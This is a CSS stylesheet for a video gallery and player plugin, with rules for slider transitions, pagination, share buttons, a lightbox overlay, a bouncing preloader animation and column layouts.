  .dzsas-second-con .dzsas-second-con--clip {
    position: relative;
    transition-property: left;
    transition-duration: 0.3s;
    -webkit-transition-property: left;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .dzsas-second-con .dzsas-second-con--clip > * {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      opacity: 0;
      visibility: hidden;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .dzsas-second-con .dzsas-second-con--clip > *.active {
      opacity: 1;
      visibility: visible; }
  .dzsas-second-con .read-more-con .read-more-content {
    overflow: hidden;
    display: block;
    height: 0; }
  .dzsas-second-con .read-more-con .read-more-label {
    color: #FFFFFF;
    background-color: #333333;
    text-align: center;
    font-size: 14px;
    font-family: "Open Sans", sans-sarif;
    cursor: pointer;
    transition-property: background;
    transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .dzsas-second-con .read-more-con .read-more-label i {
      font-size: 22px;
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px;
      transition-property: all;
      transition-duration: 0.3s;
      -webkit-transition-property: all;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      position: relative;
      top: 1px; }
    .dzsas-second-con .read-more-con .read-more-label span {
      display: inline-block;
      vertical-align: middle; }
  .dzsas-second-con .read-more-con.active .read-more-content {
    overflow: hidden;
    display: block;
    height: 0; }
  .dzsas-second-con .read-more-con.active .read-more-label {
    background-color: #009bce; }
    .dzsas-second-con .read-more-con.active .read-more-label i {
      transform: rotate(180deg); }
    .dzsas-second-con .read-more-con.active .read-more-label span {
      display: inline-block;
      vertical-align: middle; }

.dzsas-second-con.skin-balne {
  padding-top: 0; }
  .dzsas-second-con.skin-balne .item h4 {
    font-size: 32px;
    text-transform: uppercase;
    text-align: left;
    margin-top: 12px;
    margin-bottom: 12px; }
  .dzsas-second-con.skin-balne .item p {
    color: #515151;
    font-size: 12px; }

.no-transition {
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: color ease-in !important;
  transition: none !important; }

.wall-close {
  position: fixed;
  top: 0;
  right: 75px;
  z-index: 50006;
  background-color: rgba(50, 50, 50, 0.7);
  color: #eee;
  padding: 15px;
  box-shadow: 0 0 5px 1px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  font-size: 11px;
  font-weight: bold; }

body.admin-bar .wall-close {
  top: 35px; }

.con-dzsvg-pagination {
  position: relative;
  margin-top: 20px;
  margin-bottom: 15px; }

.con-dzsvg-pagination .pagination-number {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  background: rgba(100, 100, 100, 0.8);
  color: #dadada;
  text-decoration: none;
  padding: 8px 10px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3);
  font-size: 13px;
  line-height: 1; }

.con-dzsvg-pagination .pagination-number.active {
  background: #646464; }

.btn_ajax_loadmore {
  display: inline-block;
  margin-right: 5px;
  background: rgba(100, 100, 100, 0.8);
  color: #dadada;
  text-decoration: none;
  padding: 4px 10px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3);
  cursor: pointer; }

.fullscale {
  width: 100%;
  height: 100%;
  display: block; }

.bgblack {
  background: #111;
  color: #eee; }

.padding20 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px; }

.divimg {
  background-position: center center;
  background-size: cover; }

.btn-facebook-share {
  background-color: #3b5998;
  color: #fff;
  padding: 10px 15px;
  width: 200px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box; }

.btn-twitter-share {
  background-color: #55ACEE;
  color: #fff;
  padding: 10px 15px;
  width: 200px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box; }

a.btn-facebook-share:hover {
  color: inherit;
  text-decoration: inherit; }

a.btn-twitter-share:hover {
  color: inherit;
  text-decoration: inherit; }

.btn-arrow {
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 10px 15px;
  cursor: pointer;
  display: inline-block;
  margin-right: 5px;
  opacity: 0.7; }

.btn-arrow:hover {
  opacity: 1; }

.dzsvg-error {
  background-color: #E8E79E;
  color: #111111;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 15px;
  margin-bottom: 15px; }

.dzsvg-social-icon {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  position: relative;
  background-color: #ffffff;
  display: inline-block;
  margin-right: 5px;
  transition-property: background;
  transition-duration: 0.3s;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .dzsvg-social-icon > i {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #333333;
    transform: translate(-50%, -50%); }

.dzsvg-social-icon:hover {
  background-color: rgba(255, 255, 255, 0.5); }

@media screen and (max-width: 600px) {
  body .videogallery.mode-wall .sliderCon.layout-3-cols-10-margin .vplayer-tobe {
    width: 100% !important; }

  body .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
    width: 100% !important; } }
.videogallery.mode-slider.hide-players-not-visible-on-screen .sliderCon > *:not(.transitioning-in):not(.transitioning-out):not(.currItem) {
  display: none; }
.videogallery.mode-slider .sliderCon > * {
  opacity: 0;
  visibility: hidden;
  transition-property: opacity, visibility;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
.videogallery.mode-slider .sliderCon > .currItem {
  opacity: 1;
  visibility: visible; }
.videogallery.mode-slider .main-navigation {
  position: static; }
  .videogallery.mode-slider .main-navigation .navMain {
    position: static; }
    .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev {
      width: 40px;
      height: 40px;
      position: absolute;
      top: 50%;
      right: 15px;
      transform: translate3d(0, -50%, 0);
      cursor: pointer;
      background-color: rgba(68, 68, 68, 0.9);
      border-radius: 50%; }
      .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext svg, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev svg {
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%); }
        .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext svg path, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev svg path {
          fill: #fff; }
    .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev {
      right: auto;
      left: 15px; }

.vplayer .fluidvids {
  width: 100%;
  height: 100%;
  padding-top: 0 !important; }

/*=== themefixes */
/* == Avada */
.vplayer .fluid-width-video-wrapper {
  height: 100%;
  padding-top: 0 !important; }

.vplayer > .iframe-embed {
  height: 100%; }

/* --- Salient */
.videogallery .vplayer iframe[src] {
  opacity: 1; }

.dzs-row-inline {
  font-size: 0; }
  .dzs-row-inline .dzs-col-md-6 {
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
    float: none; }

@media (max-width: 992px) {
  .row-inline .col-md-6 {
    width: 100%;
    margin-bottom: 15px;
    padding: 0 30px 15px; } }
.dzs-container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1170px;
  margin: 0 auto; }

.dzs-row {
  margin-right: -15px;
  margin-left: -15px; }

.dzs-col-md-6, .dzs-col-md-3, .dzs-col-md-4 {
  float: left;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.dzs-col-md-6 {
  width: 50%; }

.dzs-col-md-4 {
  width: 33.3333%; }

.dzs-col-md-3 {
  width: 25%; }

.mainvp-con > .extra-html {
  opacity: 1;
  visibility: visible; }
  .mainvp-con > .extra-html .counter-hits i, .mainvp-con > .extra-html .counter-hits .the-label {
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px; }
  .mainvp-con > .extra-html .counter-hits .the-label {
    font-size: 13px; }

.item-meta-list {
  margin-bottom: 10px; }
  .item-meta-list .counter-hits {
    float: none; }
    .item-meta-list .counter-hits i, .item-meta-list .counter-hits .the-label {
      display: inline-block;
      vertical-align: middle;
      font-size: 13px; }
    .item-meta-list .counter-hits i {
      font-size: 11px;
      margin-right: 5px; }

.with-bottom-shadow {
  position: relative; }

.with-bottom-shadow:before {
  content: "";
  width: 90%;
  height: 1px;
  display: block;
  position: absolute;
  left: 5%;
  bottom: 1px;
  -webkit-box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65);
  -moz-box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65);
  box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65); }

div[class*="dzs-layout--"] {
  margin-left: -15px;
  margin-right: -15px; }
  div[class*="dzs-layout--"] > .dzs-layout-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    display: inline-block;
    vertical-align: top; }
  div[class*="dzs-layout--"][data-margin="0"] {
    margin-left: 0px;
    margin-right: 0px; }
    div[class*="dzs-layout--"][data-margin="0"] > .dzs-layout-item {
      padding-left: 0;
      padding-right: 0; }

.dzs-layout--1-cols {
  margin-left: 0 !important;
  margin-right: 0 !important; }
  .dzs-layout--1-cols > .dzs-layout-item {
    width: 100%;
    padding-left: 0px !important;
    padding-right: 0px !important;
    display: block; }

.dzs-layout--2-cols > .dzs-layout-item {
  width: 50%; }

.dzs-layout--3-cols > .dzs-layout-item {
  width: 33.3333%; }

.dzs-layout--4-cols > .dzs-layout-item {
  width: 25%; }

.dzs-button {
  padding: 5px 10px;
  line-height: 1;
  white-space: nowrap;
  display: inline-block;
  background-color: #96588a;
  cursor: pointer;
  color: #ffffff;
  transition-property: color, background;
  transition-duration: 0.5s;
  -webkit-transition-property: color, background;
  -webkit-transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .dzs-button.rounded {
    border-radius: 5px; }
  .dzs-button.padding-big {
    padding: 10px 15px; }
  .dzs-button:hover {
    background-color: #444444; }

@media (max-width: 600px) {
  .dzs-layout--3-cols > .dzs-layout-item {
    width: 100%;
    display: block; } }
/* videogallery transitions */
.videogallery.transition-slidein .sliderMain {
  transform: translate3d(-50px, 0, 0);
  transition-property: transform;
  transition-duration: 0.5s;
  -webkit-transition-property: transform;
  -webkit-transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
.videogallery.transition-slidein .navigationThumb {
  transform: translate3d(50px, 0, 0);
  transition-property: opacity, transform, background, color;
  transition-duration: 0.5s;
  -webkit-transition-property: opacity, transform, background, color;
  -webkit-transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery.transition-slidein .navigationThumb:nth-child(1) {
    transition-delay: 0s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(2) {
    transition-delay: 0.07s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(3) {
    transition-delay: 0.14s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(4) {
    transition-delay: 0.21s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(5) {
    transition-delay: 0.28s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(6) {
    transition-delay: 0.35s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(7) {
    transition-delay: 0.42s; }
.videogallery.transition-slidein.dzsvg-loaded .sliderMain {
  transform: translate3d(0, 0, 0); }
.videogallery.transition-slidein.dzsvg-loaded .navigationThumb {
  transform: translate3d(0px, 0, 0); }

.preloader-fountain {
  position: absolute;
  width: 70px;
  height: 14px;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.fountainG {
  display: inline-block;
  position: static;
  background-color: black;
  width: 14px;
  height: 14px;
  animation-name: bounce_fountainG;
  -o-animation-name: bounce_fountainG;
  -webkit-animation-name: bounce_fountainG;
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-direction: normal;
  -o-animation-direction: normal;
  -webkit-animation-direction: normal;
  -moz-animation-direction: normal;
  transform: scale(0.3);
  -webkit-transform: scale(0.3);
  border-radius: 9px; }

#fountainG_1 {
  animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s; }

#fountainG_2 {
  animation-delay: 0.75s;
  -webkit-animation-delay: 0.75s; }

#fountainG_3 {
  animation-delay: 0.9s;
  -webkit-animation-delay: 0.9s; }

#fountainG_4 {
  animation-delay: 1.05s;
  -webkit-animation-delay: 1.05s; }

@keyframes bounce_fountainG {
  0% {
    transform: scale(1);
    background-color: black; }
  100% {
    transform: scale(0.3);
    background-color: #646464; } }
@-webkit-keyframes bounce_fountainG {
  0% {
    -webkit-transform: scale(1);
    background-color: black; }
  100% {
    -webkit-transform: scale(0.3);
    background-color: #323232; } }
.dzsvg-main-con.loaded-item {
  opacity: 1;
  visibility: visible; }

.dzsvg-main-con.loading-item {
  opacity: 1;
  visibility: visible; }

.dzsvg-main-con {
  z-index: 5555;
  position: fixed;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  top: 0;
  left: 0;
  transition-property: opacity, visibility;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.dzsvg-main-con .overlay-background {
  background-color: rgba(50, 50, 50, 0.5);
  position: absolute;
  width: 100%;
  height: 100%; }

.dzsvg-main-con .box-mains-con {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none; }

.dzsvg-main-con .box-main {
  pointer-events: auto;
  max-width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  transition-property: left, opacity;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.dzsvg-main-con.transition-slideup.loaded-item .transition-target {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0); }

.dzsvg-main-con.transition-slideup .transition-target {
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0, 50px, 0);
  transition-property: all;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.dzsvg-main-con .box-main-media-con {
  max-width: 100%; }

.dzsvg-main-con .box-main .close-btn-con {
  position: absolute;
  right: -15px;
  top: -15px;
  z-index: 5;
  cursor: pointer;
  width: 30px;
  height: 30px;
  background-color: #dadada;
  border-radius: 50%; }

.dzsvg-main-con.gallery-skin-default .box-main-media {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.3); }

.dzsvg-main-con .box-main-media-con .box-main-media {
  transition-property: width, height;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.box-main-media.type-inlinecontent {
  background-color: #ffffff;
  padding: 15px; }

.dzsvg-main-con.skin-default .box-main:not(.with-description) .real-media {
  border-radius: 5px; }

.dzsvg-main-con .box-main-media-con .box-main-media > .real-media {
  width: 100%;
  height: 100%; }

.real-media .hidden-content-for-zoombox, .real-media > .hidden-content {
  display: block !important; }

.hidden-content {
  display: none !important; }

.social-icon {
  margin-right: 3px;
  position: relative; }

.social-icon > .fa {
  font-size: 30px;
  color: #999;
  transition-property: color;
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.social-icon > .the-tooltip {
  line-height: 1;
  padding: 6px 5px;
  background: rgba(0, 0, 0, 0.7);
  color: #FFFFFF;
  font-family: "Lato", "Open Sans", arial;
  font-size: 11px;
  font-weight: bold;
  position: absolute;
  left: 8px;
  white-space: nowrap;
  pointer-events: none;
  bottom: 100%;
  margin-bottom: 7px;
  opacity: 0;
  transition-property: opacity;
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.social-icon > .the-tooltip:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
  position: absolute;
  left: 0;
  top: 100%; }

h6.social-heading {
  display: block;
  text-transform: uppercase;
  font-family: "Lato",sans-sarif;
  font-size: 11px;
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 10px;
  color: #222222; }

.field-for-view {
  background-color: #f0f0f0;
  line-height: 1;
  color: #555;
  padding: 8px;
  white-space: nowrap;
  font-size: 13px;
  overflow: hidden;
  text-overflow: ellipsis;
  font-family: 'Monospaced', Arial; }

textarea.field-for-view {
  width: 100%;
  white-space: pre-line;
  line-height: 1.75; }

/*# sourceMappingURL=vplayer.css.map */
